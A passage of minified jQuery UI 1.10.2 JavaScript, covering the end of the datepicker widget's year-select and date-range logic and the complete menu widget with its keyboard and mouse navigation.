y+="</select>"}if(_||(b+=y+(!a&&g&&v?"":"&#xa0;")),!t.yearshtml)if(t.yearshtml="",a||!v)b+="<span class='ui-datepicker-year'>"+i+"</span>";else{for(u=this._get(t,"yearRange").split(":"),d=(new Date).getFullYear(),p=function(t){var e=t.match(/c[+\-].*/)?i+parseInt(t.substring(1),10):t.match(/[+\-].*/)?d+parseInt(t,10):parseInt(t,10);return isNaN(e)?d:e},f=p(u[0]),m=Math.max(f,p(u[1]||"")),f=s?Math.max(f,s.getFullYear()):f,m=n?Math.min(m,n.getFullYear()):m,t.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";m>=f;f++)t.yearshtml+="<option value='"+f+"'"+(f===i?" selected='selected'":"")+">"+f+"</option>";t.yearshtml+="</select>",b+=t.yearshtml,t.yearshtml=null}return b+=this._get(t,"yearSuffix"),_&&(b+=(!a&&g&&v?"":"&#xa0;")+y),b+="</div>"},_adjustInstDate:function(t,e,i){var s=t.drawYear+("Y"===i?e:0),n=t.drawMonth+("M"===i?e:0),a=Math.min(t.selectedDay,this._getDaysInMonth(s,n))+("D"===i?e:0),r=this._restrictMinMax(t,this._daylightSavingAdjust(new Date(s,n,a)));t.selectedDay=r.getDate(),t.drawMonth=t.selectedMonth=r.getMonth(),t.drawYear=t.selectedYear=r.getFullYear(),("M"===i||"Y"===i)&&this._notifyChange(t)},_restrictMinMax:function(t,e){var i=this._getMinMaxDate(t,"min"),s=this._getMinMaxDate(t,"max"),n=i&&i>e?i:e;return s&&n>s?s:n},_notifyChange:function(t){var e=this._get(t,"onChangeMonthYear");e&&e.apply(t.input?t.input[0]:null,[t.selectedYear,t.selectedMonth+1,t])},_getNumberOfMonths:function(t){var e=this._get(t,"numberOfMonths");return null==e?[1,1]:"number"==typeof e?[1,e]:e},_getMinMaxDate:function(t,e){return this._determineDate(t,this._get(t,e+"Date"),null)},_getDaysInMonth:function(t,e){return 32-this._daylightSavingAdjust(new Date(t,e,32)).getDate()},_getFirstDayOfMonth:function(t,e){return new Date(t,e,1).getDay()},_canAdjustMonth:function(t,e,i,s){var n=this._getNumberOfMonths(t),a=this._daylightSavingAdjust(new Date(i,s+(0>e?e:n[0]*n[1]),1));return 0>e&&a.setDate(this._getDaysInMonth(a.getFullYear(),a.getMonth())),this._isInRange(t,a)},_isInRange:function(t,e){var i,s,n=this._getMinMaxDate(t,"min"),a=this._getMinMaxDate(t,"max"),r=null,o=null,h=this._get(t,"yearRange");return h&&(i=h.split(":"),s=(new Date).getFullYear(),r=parseInt(i[0],10),o=parseInt(i[1],10),i[0].match(/[+\-].*/)&&(r+=s),i[1].match(/[+\-].*/)&&(o+=s)),(!n||e.getTime()>=n.getTime())&&(!a||e.getTime()<=a.getTime())&&(!r||e.getFullYear()>=r)&&(!o||o>=e.getFullYear())},_getFormatConfig:function(t){var e=this._get(t,"shortYearCutoff");return e="string"!=typeof e?e:(new Date).getFullYear()%100+parseInt(e,10),{shortYearCutoff:e,dayNamesShort:this._get(t,"dayNamesShort"),dayNames:this._get(t,"dayNames"),monthNamesShort:this._get(t,"monthNamesShort"),monthNames:this._get(t,"monthNames")}},_formatDate:function(t,e,i,s){e||(t.currentDay=t.selectedDay,t.currentMonth=t.selectedMonth,t.currentYear=t.selectedYear);var n=e?"object"==typeof e?e:this._daylightSavingAdjust(new Date(s,i,e)):this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return this.formatDate(this._get(t,"dateFormat"),n,this._getFormatConfig(t))}}),t.fn.datepicker=function(e){if(!this.length)return this;t.datepicker.initialized||(t(document).mousedown(t.datepicker._checkExternalClick),t.datepicker.initialized=!0),0===t("#"+t.datepicker._mainDivId).length&&t("body").append(t.datepicker.dpDiv);var i=Array.prototype.slice.call(arguments,1);return"string"!=typeof e||"isDisabled"!==e&&"getDate"!==e&&"widget"!==e?"option"===e&&2===arguments.length&&"string"==typeof arguments[1]?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i)):this.each(function(){"string"==typeof e?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this].concat(i)):t.datepicker._attachDatepicker(this,e)}):t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i))},t.datepicker=new i,t.datepicker.initialized=!1,t.datepicker.uuid=(new Date).getTime(),t.datepicker.version="1.10.2",window["DP_jQuery_"+o]=t})(jQuery);(function(t){t.widget("ui.menu",{version:"1.10.2",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-carat-1-e"},menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().addClass("ui-menu ui-widget ui-widget-content ui-corner-all").toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length).attr({role:this.options.role,tabIndex:0}).bind("click"+this.eventNamespace,t.proxy(function(t){this.options.disabled&&t.preventDefault()},this)),this.options.disabled&&this.element.addClass("ui-state-disabled").attr("aria-disabled","true"),this._on({"mousedown .ui-menu-item > a":function(t){t.preventDefault()},"click .ui-state-disabled > a":function(t){t.preventDefault()},"click .ui-menu-item:has(a)":function(e){var i=t(e.target).closest(".ui-menu-item");!this.mouseHandled&&i.not(".ui-state-disabled").length&&(this.mouseHandled=!0,this.select(e),i.has(".ui-menu").length?this.expand(e):this.element.is(":focus")||(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(e){var i=t(e.currentTarget);i.siblings().children(".ui-state-active").removeClass("ui-state-active"),this.focus(e,i)},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var i=this.active||this.element.children(".ui-menu-item").eq(0);e||this.focus(t,i)},blur:function(e){this._delay(function(){t.contains(this.element[0],this.document[0].activeElement)||this.collapseAll(e)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(e){t(e.target).closest(".ui-menu").length||this.collapseAll(e),this.mouseHandled=!1}})},_destroy:function(){this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeClass("ui-menu ui-widget ui-widget-content ui-corner-all ui-menu-icons").removeAttr("role").removeAttr("tabIndex").removeAttr("aria-labelledby").removeAttr("aria-expanded").removeAttr("aria-hidden").removeAttr("aria-disabled").removeUniqueId().show(),this.element.find(".ui-menu-item").removeClass("ui-menu-item").removeAttr("role").removeAttr("aria-disabled").children("a").removeUniqueId().removeClass("ui-corner-all ui-state-hover").removeAttr("tabIndex").removeAttr("role").removeAttr("aria-haspopup").children().each(function(){var e=t(this);e.data("ui-menu-submenu-carat")&&e.remove()}),this.element.find(".ui-menu-divider").removeClass("ui-menu-divider ui-widget-content")},_keydown:function(e){function i(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")}var s,n,a,o,r,h=!0;switch(e.keyCode){case t.ui.keyCode.PAGE_UP:this.previousPage(e);break;case t.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case t.ui.keyCode.HOME:this._move("first","first",e);break;case t.ui.keyCode.END:this._move("last","last",e);break;case t.ui.keyCode.UP:this.previous(e);break;case t.ui.keyCode.DOWN:this.next(e);break;case t.ui.keyCode.LEFT:this.collapse(e);break;case t.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case t.ui.keyCode.ENTER:case t.ui.keyCode.SPACE:this._activate(e);break;case t.ui.keyCode.ESCAPE:this.collapse(e);break;default:h=!1,n=this.previousFilter||"",a=String.fromCharCode(e.keyCode),o=!1,clearTimeout(this.filterTimer),a===n?o=!0:a=n+a,r=RegExp("^"+i(a),"i"),s=this.activeMenu.children(".ui-menu-item").filter(function(){return r.test(t(this).children("a").text())}),s=o&&-1!==s.index(this.active.next())?this.active.nextAll(".ui-menu-item"):s,s.length||(a=String.fromCharCode(e.keyCode),r=RegExp("^"+i(a),"i"),s=this.activeMenu.children(".ui-menu-item").filter(function(){return r.test(t(this).children("a").text())})),s.length?(this.focus(e,s),s.length>1?(this.previousFilter=a,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter):delete this.previousFilter}h&&e.preventDefault()},_activate:function(t){this.active.is(".ui-state-disabled")||(this.active.children("a[aria-haspopup='true']").length?this.expand(t):this.select(t))},refresh:function(){var e,i=this.options.icons.submenu,s=this.element.find(this.options.menus);s.filter(":not(.ui-menu)").addClass("ui-menu ui-widget ui-widget-content ui-corner-all").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var e=t(this),s=e.prev("a"),n=t("<span>").addClass("ui-menu-icon ui-icon "+i).data("ui-menu-submenu-carat",!0);s.attr("aria-haspopup","true").prepend(n),e.attr("aria-labelledby",s.attr("id"))}),e=s.add(this.element),e.children(":not(.ui-menu-item):has(a)").addClass("ui-menu-item").attr("role","presentation").children("a").uniqueId().addClass("ui-corner-all").attr({tabIndex:-1,role:this._itemRole()}),e.children(":not(.ui-menu-item)").each(function(){var e=t(this);/[^\-\u2014\u2013\s]/.test(e.text())||e.addClass("ui-widget-content ui-menu-divider")}),e.children(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!t.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){"icons"===t&&this.element.find(".ui-menu-icon").removeClass(this.options.icons.submenu).addClass(e.submenu),this._super(t,e)},focus:function(t,e){var i,s;this.blur(t,t&&"focus"===t.type),this._scrollIntoView(e),this.active=e.first(),s=this.active.children("a").addClass("ui-state-focus"),this.options.role&&this.element.attr("aria-activedescendant",s.attr("id")),this.active.parent().closest(".ui-menu-item").children("a:first").addClass("ui-state-active"),t&&"keydown"===t.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),i=e.children(".ui-menu"),i.length&&/^mouse/.test(t.type)&&this._startOpening(i),this.activeMenu=e.parent(),this._trigger("focus",t,{item:e})},_scrollIntoView:function(e){var i,s,n,a,o,r;this._hasScroll()&&(i=parseFloat(t.css(this.activeMenu[0],"borderTopWidth"))||0,s=parseFloat(t.css(this.activeMenu[0],"paddingTop"))||0,n=e.offset().top-this.activeMenu.offset().top-i-s,a=this.activeMenu.scrollTop(),o=this.activeMenu.height(),r=e.height(),0>n?this.activeMenu.scrollTop(a+n):n+r>o&&this.activeMenu.scrollTop(a+n-o+r))},blur:function(t,e){e||clearTimeout(this.timer),this.active&&(this.active.children("a").removeClass("ui-state-focus"),this.active=null,this._trigger("blur",t,{item:this.active}))},_startOpening:function(t){clearTimeout(this.timer),"true"===t.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(t)},this.delay))},_open:function(e){var i=t.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(i)},collapseAll:function(e,i){clearTimeout(this.timer),this.timer=this._delay(function(){var s=i?this.element:t(e&&e.target).closest(this.element.find(".ui-menu"));s.length||(s=this.element),this._close(s),this.blur(e),this.activeMenu=s},this.delay)},_close:function(t){t||(t=this.active?this.active.parent():this.element),t.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false").end().find("a.ui-state-active").removeClass("ui-state-active")},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);e&&e.length&&(this._close(),this.focus(t,e))},expand:function(t){var e=this.active&&this.active.children(".ui-menu ").children(".ui-menu-item").first();e&&e.length&&(this._open(e.parent()),this._delay(function(){this.focus(t,e)}))},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(t,e,i){var s;this.active&&(s="first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[t+"All"](".ui-menu-item").eq(0)),s&&s.length&&this.active||(s=this.activeMenu.children(".ui-menu-item")[e]()),this.focus(i,s)},nextPage:function(e){var i,s,n;return this.active?(this.isLastItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return i=t(this),0>i.offset().top-s-n}),this.focus(e,i)):this.focus(e,this.activeMenu.children(".ui-menu-item")[this.active?"last":"first"]())),undefined):(this.next(e),undefined)},previousPage:function(e){var i,s,n;return this.active?(this.isFirstItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return i=t(this),i.offset().top-s+n>0}),this.focus(e,i)):this.focus(e,this.activeMenu.children(".ui-menu-item").first())),undefined):(this.next(e),undefined)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||t(e.target).closest(".ui-menu-item");var i={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,i)}})})(jQuery);